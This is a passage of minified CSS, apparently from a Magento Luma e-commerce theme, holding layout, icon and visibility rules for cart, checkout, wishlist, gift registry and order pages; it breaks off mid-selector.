.fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.form-add-invitations .fields .label,.filter-options-content .filter-count-label,.table-comparison .wishlist.split.button>.action.split span,.product-items .wishlist.split.button>.action.split span,.page-multiple-wishlist .page-title-wrapper .page-title,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.review-date .review-details-label,.customer-review .product-details .rating-average-label,.block-reorder .product-item .label,.products-grid.wishlist .product-item .comment-box .label,.action.skip:not(:focus),.page-header .switcher .label,.page-footer .switcher .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.minicart-items .product.options .toggle>span,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:before,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:before,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:before,.toolbar:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:before,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:before,.table-order-items .gift-wrapping .content:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.form-create-return .actions-toolbar:before,.form-create-return .actions-toolbar:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:before,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:before,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:before,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:before,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:before,.form.send.friend .fieldset .actions-toolbar:after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:after,.bundle-options-container .product-options-wrapper .field.choice .label:after,.toolbar:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.page-product-downloadable .product-add-form:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping .content:after,.table-order-items .gift-wrapping .content:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.form-create-return .actions-toolbar:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:after,.form-giftregistry-edit .fieldset .actions-toolbar:after,.form-add-invitations .fieldset .actions-toolbar:after,.form-create-return .fieldset .actions-toolbar:after,.form.send.friend .fieldset .actions-toolbar:after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.block-event .slider-panel .slider .item .action.show,.sidebar .block-addbysku .fieldset .fields .field.sku,.form.search.advanced .fields.range .field.date .control,.field .control._with-tooltip,.form-giftregistry-edit .field.date .control{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-methods-shipping-title{font-weight:600;font-size:1.6rem;margin-bottom:15px}.abs-actions-addto,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-item-actions .actions-secondary>.action,.product-social-links .action.tocompare,.wishlist.split.button>.action.split,.product-social-links .action.mailto.friend,.product-social-links .action.towishlist,.block-bundle-summary .action.towishlist,.product-item .action.towishlist,.table-comparison .action.towishlist{color:#666;font-weight:600;letter-spacing:.05em;text-transform:uppercase;display:inline-block;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;font-family:'luma-icons';margin:-2px 5px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto:hover,.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover,.product-item-actions .actions-secondary>.action:hover,.product-social-links .action.tocompare:hover,.wishlist.split.button>.action.split:hover,.product-social-links .action.mailto.friend:hover,.product-social-links .action.towishlist:hover,.block-bundle-summary .action.towishlist:hover,.product-item .action.towishlist:hover,.table-comparison .action.towishlist:hover{color:#333;text-decoration:none}.abs-actions-addto:before,.bundle-options-container .block-bundle-summary .product-addto-links>.action:before,.product-item-actions .actions-secondary>.action:before,.product-social-links .action.tocompare:before,.wishlist.split.button>.action.split:before,.product-social-links .action.mailto.friend:before,.product-social-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{width:18px}.abs-box-tocart,.bundle-options-container .block-bundle-summary .box-tocart,.box-tocart{margin:0 0 30px}.abs-toggling-title,.abs-cart-block>.title,.minicart-items .product .toggle,.abs-discount-block .block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border-top:1px solid #e1e1e1;cursor:pointer;margin-bottom:0;position:relative;padding:10px 40px 10px 15px;display:block;text-decoration:none}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{position:absolute;right:20px;top:10px}.abs-toggling-title>span,.abs-cart-block>.title>span,.minicart-items .product .toggle>span,.abs-discount-block .block>.title>span,.cart-summary .block>.title>span,.paypal-review-discount .block>.title>span,.cart-discount .block>.title>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-toggling-title:after,.abs-cart-block>.title:after,.minicart-items .product .toggle:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:12px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-cart-block,.abs-discount-block .block,.cart-summary .block,.paypal-review-discount .block,.cart-discount .block{margin:0}.abs-cart-block>.title:after,.abs-discount-block .block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after,.cart-discount .block>.title:after{color:#858585}.abs-cart-block .content,.abs-discount-block .block .content,.cart-summary .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{display:none;padding:5px 15px 23px;position:relative}.abs-cart-block.active>.title:after,.abs-discount-block .block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after,.cart-discount .block.active>.title:after{content:'\e621'}.abs-cart-block.active .content,.abs-discount-block .block.active .content,.cart-summary .block.active .content,.paypal-review-discount .block.active .content,.cart-discount .block.active .content{display:block}.abs-cart-block-content{margin:0}.abs-checkout-cart-price,.multicheckout .table-wrapper .cart-price{color:#7d7d7d;font-size:1.6rem;font-weight:700}.abs-checkout-product-name,.multicheckout .table-wrapper .product-item-name{font-size:1.8rem;font-weight:300;margin:0}.abs-account-title,.abs-account-blocks .block-title,.account .legend,.form-giftregistry-search .legend,.block-giftregistry-results .block-title,.block-giftregistry-shared-items .block-title,.block-wishlist-search-form .block-title,.block-wishlist-search-results .block-title,.multicheckout .block-title,.multicheckout .block-content .title,.customer-review .review-details .title,.paypal-review .block .block-title,.account .column.main .block:not(.widget) .block-title,.multicheckout .block-title,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,.sales-guest-view .column.main .block:not(.widget) .block-title{border-bottom:1px solid #c6c6c6;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.abs-account-blocks .block-title>strong,.abs-account-blocks .block-title>span,.account .legend>strong,.account .legend>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-giftregistry-results .block-title>strong,.block-giftregistry-results .block-title>span,.block-giftregistry-shared-items .block-title>strong,.block-giftregistry-shared-items .block-title>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.block-wishlist-search-results .block-title>strong,.block-wishlist-search-results .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span,.customer-review .review-details .title>strong,.customer-review .review-details .title>span,.paypal-review .block .block-title>strong,.paypal-review .block .block-title>span,.account .column.main .block:not(.widget) .block-title>strong,.account .column.main .block:not(.widget) .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>strong,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>strong,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>span,.sales-guest-view .column.main .block:not(.widget) .block-title>strong,.sales-guest-view .column.main .block:not(.widget) .block-title>span{font-size:2.2rem;font-weight:300}.abs-account-block-line-height,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:24px}.abs-account-summary td,.order-details-items tfoot td{background:#f5f5f5}.abs-incl-excl-tax .price-including-tax,.abs-incl-excl-tax .price-excluding-tax,.paypal-review .table-paypal-review-items .col.price .price-including-tax,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.price .price-including-tax,.cart.table-wrapper .col.price .price-excluding-tax,.cart.table-wrapper .col.subtotal .price-including-tax,.cart.table-wrapper .col.subtotal .price-excluding-tax,.cart.table-wrapper .col.msrp .price-including-tax,.cart.table-wrapper .col.msrp .price-excluding-tax,.order-details-items .col.price .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.subtotal .price-excluding-tax{color:#666;font-size:1.8rem;display:block;line-height:1;white-space:nowrap}.abs-incl-excl-tax .price-including-tax .price,.abs-incl-excl-tax .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.price .price-including-tax .price,.paypal-review .table-paypal-review-items .col.price .price-excluding-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-including-tax .price,.paypal-review .table-paypal-review-items .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.price .price-including-tax .price,.cart.table-wrapper .col.price .price-excluding-tax .price,.cart.table-wrapper .col.subtotal .price-including-tax .price,.cart.table-wrapper .col.subtotal .price-excluding-tax .price,.cart.table-wrapper .col.msrp .price-including-tax .price,.cart.table-wrapper .col.msrp .price-excluding-tax .price,.order-details-items .col.price .price-including-tax .price,.order-details-items .col.price .price-excluding-tax .price,.order-details-items .col.subtotal .price-including-tax .price,.order-details-items .col.subtotal .price-excluding-tax .price{font-weight:700}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-excluding-tax,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-options .price-including-tax,.gift-options .price-excluding-tax{font-size:1.4rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{font-size:1.1rem;display:inline-block}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.bundle-options-container .product-options-wrapper .field.choice .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.paypal-review .table-paypal-review-items .cart-tax-total,.cart.table-wrapper .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:10px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:8px;line-height:8px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.paypal-review .table-paypal-review-items .cart-tax-total:after,.cart.table-wrapper .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:-2px;top:4px}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.paypal-review .table-paypal-review-items .cart-tax-total-expanded:after,.cart.table-wrapper .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.abs-forms-margin-small,.giftcard-account .form-giftcard-redeem .fieldset,.form-giftregistry-create .fieldset{margin-bottom:20px}.abs-rating-summary .rating-summary,.review-ratings .rating-summary,.customer-review .review-details .customer-review-rating .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label,.customer-review .review-details .customer-review-rating .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result,.customer-review .review-details .customer-review-rating .rating-result{display:table-cell;vertical-align:top}.abs-account-actions:after,.block-addresses-list .items.addresses .item.actions .action:after,.account .data.table .col.actions .action:after,[class^='sales-guest-'] .data.table .col.actions .action:after,.sales-guest-view .data.table .col.actions .action:after,.block .box-actions .action:after{border-left:1px solid #a6a6a6;content:'';display:inline-block;height:12px;margin:0 10px;vertical-align:-1px}.abs-account-actions:last-child:after,.block-addresses-list .items.addresses .item.actions .action:last-child:after,.account .data.table .col.actions .action:last-child:after,[class^='sales-guest-'] .data.table .col.actions .action:last-child:after,.sales-guest-view .data.table .col.actions .action:last-child:after,.block .box-actions .action:last-child:after{display:none}.abs-account-blocks .block-title>.action,.paypal-review .block .block-title>.action,.account .column.main .block:not(.widget) .block-title>.action,.multicheckout .block-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .block-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .block-title>.action,.sales-guest-view .column.main .block:not(.widget) .block-title>.action{margin-left:15px}.abs-account-blocks .box-title,.paypal-review .block .box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 10px}.abs-account-blocks .box-title>span,.paypal-review .block .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-size:1.6rem}.abs-account-blocks .box-title>.action,.paypal-review .block .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:10px}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{border:2px solid #e1e1e1;border-radius:3px;display:inline-block;margin:3px 0 0;padding:2px 10px;text-transform:uppercase;vertical-align:top}.abs-title-orders .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title,.magento-rma-guest-returns .page-main .page-title-wrapper .page-title{margin-right:25px}.abs-title-orders .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date{font-size:16px;margin-bottom:10px}.abs-title-orders .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date .label,.magento-rma-returns-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label,.account .page-main .page-title-wrapper .order-date .label,[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,.sales-guest-view .page-main .page-title-wrapper .order-date .label,.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label{display:none}.abs-table-striped,.account .column.main .order-details-items .table-wrapper .data.table,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table,.block-giftregistry-results .data.table,.block-wishlist-search-results .data.table,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table{border:none}.abs-table-striped>tbody>tr:nth-child(even)>td,.abs-table-striped>tbody>tr:nth-child(even)>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>td,.block-giftregistry-results .data.table>tbody>tr:nth-child(even)>th,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>td,.block-wishlist-search-results .data.table>tbody>tr:nth-child(even)>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr:nth-child(even)>th{background:#f6f6f6}.abs-table-striped>thead>tr>th,.abs-table-striped>tbody>tr>th,.abs-table-striped>tfoot>tr>th,.abs-table-striped>thead>tr>td,.abs-table-striped>tbody>tr>td,.abs-table-striped>tfoot>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>tbody>tr>th,.block-giftregistry-results .data.table>tfoot>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-giftregistry-results .data.table>tbody>tr>td,.block-giftregistry-results .data.table>tfoot>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>tbody>tr>th,.block-wishlist-search-results .data.table>tfoot>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>tbody>tr>td,.block-wishlist-search-results .data.table>tfoot>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tbody>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>tfoot>tr>td{border:none}.abs-table-striped>thead>tr>th,.abs-table-striped>thead>tr>td,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,[class^='sales-guest-'] .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.sales-guest-view .column.main .order-details-items .table-wrapper .data.table>thead>tr>td,.block-giftregistry-results .data.table>thead>tr>th,.block-giftregistry-results .data.table>thead>tr>td,.block-wishlist-search-results .data.table>thead>tr>th,.block-wishlist-search-results .data.table>thead>tr>td,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>th,.magento-rma-guest-returns .column.main .order-details-items .table-wrapper .data.table>thead>tr>td{border-bottom:1px solid #e1e1e1}.abs-block-items-counter,.block-compare .counter,.block-wishlist 